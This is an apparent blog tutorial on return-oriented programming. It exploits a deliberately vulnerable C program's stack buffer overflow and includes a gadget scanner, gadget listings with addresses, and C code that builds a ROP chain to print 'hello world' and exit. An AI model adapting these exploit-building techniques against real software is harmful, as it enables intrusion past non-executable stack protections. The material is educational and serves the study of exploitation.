






The whole thing is about exploiting a stack based buffer overflow vulnerability. We have some application, that has some buffer, and it reads some user-provided data to some too-small buffer (I think I'm abusing some word). The story continues as always - the read data overwrites the stack data that's placed after the buffer. But, we have a few new "rules of engagement":
1. The stack is not executable (the W^X policy, turned on DEP, whatever), and, we are not able to place the shellcode in any other memory area.
2. There are no canaries of death, security cookies, nor any other zoological-culinary solutions.
3. We have accurate information about the libraries in memory, their addresses and versions (and we know exact opcodes that make the library).
4. ASLR (Address Space Layout Randomization, sometimes wrongly called by me Address Space Randomization Layer) is turned off, or predictable (with 100% accuracy) - for example this is a Vista, and we have information about library layout taken after the recent session started.
Since point 1 is in effect, placing the shellcode on the stack is pointless - in the moment EIP would reach it, an beautiful exception will be thrown, and our shellcode will not be executed.
As an answer to the not-executable stack, someone smart (I don't have information on who exactly that was) invented a technique called ret-to-libc, that works by making a chain of calls to the functions from libc (or other libraries) using the stack call/ret mechanism. Thanks to that, the EIP never goes to some not executable memory, however the attacker can redirect it to other useful places.
Return-oriented exploiting is an expansion of the above concept. The main change is that we do not return only to functions, instead, we also return to any code fragments that can be reused by us, and ends with some kind of a return instruction (ret/retn). This allows us to create almost any 'program' by reusing fragments of opcodes that lay in the memory. What's worth noticing, is that we are not restricted to ret/retn places on purpose by the compiler. We can also use the C3 and C2 XX XX that appear in memory as parts of other opcodes, for example let's take the MOV EAX, 0xC3414141 that will be compiled (assembled, whatever) to B8 41 41 41 C3, but, the disassembled instructions depend on the offset on which the disassembly starts:
(offset 0)
B8414141C3 mov eax,0xc3414141(offset 1)
41 inc ecx
41 inc ecx
41 inc ecx
C3 ret(offset 2)
41 inc ecx
41 inc ecx
C3 ret(offset 3)
41 inc ecx
C3 ret(offset 4)
C3 retAs one can see, the interpretation of an instruction depends on the place that we call 'the beginning'.
OK, I think I've shown a little what will it all be about. The time has come to present an example program, that will be used as an illustration that will allow us to go deeper into the topic.
The application below is vulnerable to a typical stack-based buffer overflow attack. In the func () function the file sploitme.bin is read to a buffer declared to be the size of 16 bytes. However, in the call to fread function, as the size of the input data is used the size of the file (where it should be the buffer size) - this is where the overflow takes place.
Additionally, in the main() function there is a 16KB local buffer, that is placed there to expand the stack a little (explanation: during my tests the stack became to small, so I had to put the buffer there ;p).
#include <stdio.h>
int
func ()
{
char buf[16];
size_t sz;
FILE *f;
f = fopen ("sploitme.bin", "rb");
if (!f)
return 1;
fseek (f, 0, SEEK_END);
sz = ftell (f);
fseek (f, 0, SEEK_SET);
fread (buf, 1, sz, f); // <=- BO
fclose (f);
return 0;
}
int
main (void)
{
char big_buffer[0x4000] = { 0 };
return func ();
}
So, having this 'bad' example now we must select a quest (with respect to the rules of engagement). My quest will be simple - to write out 'hello world' to stdout, and exit the application properly without all those nasty little exceptions being thrown at the unsuspecting user (I'll talk about shell bind shellcodes and similar stuff during another occasion).
Let's get to work.
Let's start with inventing how this shellcode will work:
1. First, it should place the "hello world" someplace in the memory (some mov [address], "hell", etc)
2. It should call puts, or a similar function, with the above string address (push+call)
3. It should call ExitProcess, or a similar function (push+call)
Using the ret-to-anything technique the simplest things to do will be the function calls - you just have to place the function address on the stack, the arguments after it, and thats it.
However placing the "hello world" string may not be as simple (let's assume that we cannot place it on the stack, because the stack address is unpredictable). To figure out how to do that, we need to see what we can use - so let's scan the process memory for byte sequences that end with C3 or C2 (let's look in the executable area only). To do that, we need to create a scanner, that will write out the possibilities that we possess.
A sample scanner is placed below - you provide him with a raw memory dump file (for example a .mem file without any headers, just like the one OllyDbg make) - the file has to be named in this convention: something_ADDRESS.mem, i.e. something_1234ABCD.mem. Btw, if someone asks me who coded the below, I'm going to lie that it wasn't me ;p (it's as always awful... for example, instead of using diStorm or sth, I'm calling ndisasm using system ()... it's bad... I really have to start publishing good coded examples... well, but this way readers will learn how NOT to write ;p).
#include <gynlibs.cpp>
LONG_MAIN (argc,argv)
{
CHECK_ARGS(2, "usage: get_opcodes <filename_offset.mem>");
size_t sz, i, j;
unsigned char *data;
unsigned int offset;
data = FileGetContent (argv[1], &sz);
CHECK_FILEGET_DIE(argv[1], data);
sscanf (argv[1], "%*[^_]_%x", &offset);
printf ("using offset: %.8x\n", offset); fflush (stdout);
for (i = 1; i < sz; i++)
{
size_t maxdata = (i >= 10) ? 10 : i;
if ((i % 100) == 0)
fprintf (stderr, "%.8x / %.8x\r", i, sz);
if (data[i] == 0xC3 || data[i] == 0xC2) // ret
{
j = i - maxdata;
for (; j < i; j++, maxdata--)
{
FileSetContent ("__tmp.bin", &data[j], maxdata + 1 + (data[i] == 0xC2) * 2);
system ("ndisasm -b 32 __tmp.bin > __tmp.dis"); fflush (stdout); //lame lame, but works
unsigned char *dis_data;
size_t dis_sz;
dis_data = FileGetContentAsText ("__tmp.dis", &dis_sz);
if (!dis_data)
continue;
dis_data[dis_sz-1] = '\0'; // cheat, overwrite the last \0
if (!strstr ((char*)dis_data, "ret"))
continue;
printf ("-----> Offset: %.8x\n", offset + j);
puts ((char*)dis_data);
puts (""); fflush (stdout);
}
continue;
}
}
delete data;
return 0;
}The above "ingeniously" written program takes 3 hours to scan 2MB of memory lol (hehe OK OK, I'll rewrite it later and throw it on my blog). The program requires the recent gynlibs.
Using the above scanner, I've scanned the executable sections of kernel32.dll, msvcrt.dll, ntdll.dll and sploitme.exe (using the script shown below):
@echo off
for %%i in (*.mem) do (
echo Processing %%i...
get_opcodes %%i >> ret_list.txt
)
echo Done.As a result, I've got an 18MB text files with many different sequences (each disassembled using a few different starting points).
It's a good idea to move a step away from the black board at this time, and try to look at these opcode sequences as single instructions that are coded in some nanocode (term microcode is already used ;p) - each sequence is from now a single building block for us - and we will try to put the shellcode together using these building blocks. We will also treat the virtual address of the sequence as the instruction opcode. To distinguish the return-to-anything opcodes/instructions from the assembly/CPU opcodes/instructions, I'll call the former RTA opcodes and RTA instructions (RTA as in Return To Anything), and the later CPU opcodes and CPU instructions (I figured that calling them X86 opcodes/instructions would be too narrowing - since this technique is also usable on other architectures).
Let's get back to the main task - writing the hello-string to the memory. It's a good idea to grep (is that even a verb? hmm, I'm using it, so I guess it is ;p) the list for expressions like "mov [".
19:35:57 gynvael >cat ret_list.txt | grep -c "mov \["
3622A lot. Lets narrow the search, to "mov [32-bit reg]".
19:38:11 gynvael >cat ret_list.txt | grep -c "mov \[e[a-z]\{2\}\]"
1627
Better, but still a lot. Let's say we will want to use something like "mov [32-bit reg], 32-bit reg":
19:38:21 gynvael >cat ret_list.txt | grep -c "mov \[e[a-z]\{2\}\],e[a-z]\{2\}"
1308Cool. Now let's look on the list (my list is available for download at the bottom of the post, but I encourage the reader to create his own list and retrace my steps) and pick some "mov [esi], edi" or something (the address is taken from Vista with ASLR, so think about it only as an example):
-----> Offset: 76cfe865
00000000 8937 mov [edi],esi
00000002 B001 mov al,0x1
00000004 5F pop edi
00000005 5E pop esi
00000006 5D pop ebp
00000007 C20C00 ret 0xcOh. Cool. It's just as we wanted, a mov [edi],esi. And, in addition, we got a way to insert our value to edi and esi - pop edi and pop esi (remember that all ur stack r belong to us).
So, having the above CPU code sequence, we can use it as two different RTA instructions: first at 76cfe869 - it could be used to place a value from the stack in edi and esi regs, and the second at 76cfe865 - that an be used to write a DWORD into the memory.
By the way...
If want to improve your binary file and protocol skills, check out the workshop I'll be running between April and June → Mastering Binary Files and Protocols: The Complete Journey
One must notice one thing, that is pretty common in this technique - side effects. In the above sequence, there are three side effects:
- value of 1 will be places in AL registry
- three DWORDs will be taken from the stack, and placed in 3 registers - EDI, ESI, EBP (when considering the 'set EDI and ESI' RTA instruction, only the EBP overwrite is considered as a side effect, but when thinking about 'place a EDI on [ESI]' RTA instruction, then all three popped values are considered to be side effects)
- after the return, the stack will move 12 btyes (ret 0xc CPU instruction)
The first side-effect we can easily ignore. However, in case of the two following ones, we must react in a way to balance them. It's quite simple actually, we just need to prepare more data on the stack (some randome/trash bytes will do) and remember that EDI/ESI/EBP values will be destroyed.
Having the above RTA instructions, we can create a POKE (just like the old 8-bit times) function, that will place a provided DWORD at the provided memory location. The internals of this function looks like this:

One row of colorful rectangles in a row is a fragment of the stack, that makes one RTA instruction invoction. Additionally, I've marked on the image what on the stack is used by what nanocode CPU instruction. As for the color meaning: the lemon cadmium rectangles are important parameters, the slate violet ones are just trash/filling/align/unused DWORDs, and the mild ultramarine are the return addresses - or to call them in the current notation, the RTA opcodes.
As one can see on the image, even if I use only two RTA instructions to construct the POKE functions, there are four RTA opcodes. This is made this way due to the need of stack synchronizing, which is required because of the side-effect of the retn 0xc CPU instruction. To balance this side-effect, I provide the address (RTA opcode) of a single ret instruction, so that when the EIP executes retn 0xc, it will just to the single ret CPU opcode, add 0xC to ESP, and execute that single ret, that will take the next value from the stack that lies after the current RTA instruction invocation is finished - and at the beginning of the next one (I'm having trouble to explain it in more simple words, I hope you'll understand why this is needed and how does it work).
So, we have a POKE function, that takes 16 DWORD on the stack. No we just use it 3 times to place the "hell" "o wo", "rld\0" opcodes anywhere in the memory we like.
The next thing is the call to puts and ExitProcess. These RTA instructions will be simpler - you just have to insert the puts address, and then some return address, and then the function parameter. However, one must remember that since puts is cdecl, the caller must remove the parameter from the stack - so that our next RTA instructions will have the stack 'synchronized'. To do this, we just have to call some pop+ret sequence after puts. I've choose the following sequence:
-----> Offset: 76cf08f2
00000000 5D pop ebp
00000001 C20400 ret 0x4Solving one problem (the pop ebp will remove the puts parameter - remember about side effects!) creates another - retn 0x4. But, It's easily solvable using the same trick as in POKE - just jump to some lone ret and place some DWORD trash on the stack, and thats that.
In case of the ExitProcess function we do not have to worry about the function returning, stack sync, etc, for obvious reasons ;>
OK, so we have all we need. Now let's write a C++ app that will put the exploit together.
The base of the program will be a insert_dword function, that writes a single DWORD to the sploitme.bin file. Using this instruction we can form a POKE function (split to two RTA instructions), and INVOKE_PUTS and INVOKE_EXITPROCESS RTA instructions. And then, we can use these functions to form an exploit (a link to the source is at the bottom of the post).
FILE *f = fopen ("sploitme.bin", "wb");
if (!f)
return 1;
// Overflow the buffer
fwrite ("............................", 1, 28, f);
// Write 0x41424344 to 00
poke_dword (f, 0x402400, *(unsigned int*)"hell");
poke_dword (f, 0x402404, *(unsigned int*)"o wo");
poke_dword (f, 0x402408, *(unsigned int*)"rld\0");
invoke_puts (f, 0x402400);
invoke_ExitProcess (f, 0);
// Done
fclose (f);The POKE implementation looks like this:
void
set_edi_esi_ebp (FILE *f, unsigned int edi, unsigned int esi, unsigned int ebp)
{
insert_dword (f, ADDR_POP_EDI_POP_ESI_POP_EBP);
insert_dword (f, edi);
insert_dword (f, esi);
insert_dword (f, ebp);
insert_dword (f, ADDR_RET);
insert_dword (f, 0xdeaddead);
insert_dword (f, 0xdeaddead);
insert_dword (f, 0xdeaddead);
}
void
mov_esi_to_edi_set_edi_esi_ebp (FILE *f, unsigned int edi, unsigned int esi, unsigned ebp)
{
insert_dword (f, ADDR_MOV_EDI_ESI_POP_EDI_POP_ESI_POP_EBP);
insert_dword (f, edi);
insert_dword (f, esi);
insert_dword (f, ebp);
insert_dword (f, ADDR_RET);
insert_dword (f, 0xdeaddead);
insert_dword (f, 0xdeaddead);
insert_dword (f, 0xdeaddead);
}
void
poke_dword (FILE *f, unsigned int addr, unsigned int dw)
{
set_edi_esi_ebp (f, addr, dw, 0xdeaddead);
mov_esi_to_edi_set_edi_esi_ebp (f, 0xdeaddead, 0xdeaddead, 0xdeaddead);
}The INVOKE_ RTA instructions are far shorter:
void
invoke_puts (FILE *f, unsigned int addr)
{
insert_dword (f, FUNC_PUTS);
insert_dword (f, ADDR_POP_EBP_RET_4);
insert_dword (f, addr);
insert_dword (f, ADDR_RET);
insert_dword (f, 0xdeaddead);
}
void
invoke_ExitProcess (FILE *f, unsigned int code)
{
insert_dword (f, FUNC_EXITPROCESS);
insert_dword (f, 0xdeaddead);
insert_dword (f, code);
}The final exploit design looks like this:

The funny thing is... this works ;>
A few last remarks:
1. All the above addresses are the ones I've had in my current ASLR session (wonder if this information can be used for some evil purpose ;p), so I advise the reader to search for the required sequences on his own machine.
2. It's a good thing to make notes about the stack. Then the stack is the main axis of execution, and it's (ESP) changed by all these POPs, RETs and RETNs, one may easily mix stuff up.
3. This can be used to create a pretty decent shellcode language. Some SHELLCODE BASIC or sth.
4. Loops, ifs etc are also possible, I'll write about them some other time.
The package (source + sequence list): ret_ro_exploit.zip (1.5MB)
Thats it for today.
P.S. Two links worth reading - they link to the Hovav Shachams research, he has talked about this on the BlackHat last year:
The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls (on the x86)
Return-Oriented Programming: Exploits Without Code Injection
Comments:
Thanks for sharing, mate!
Add a comment: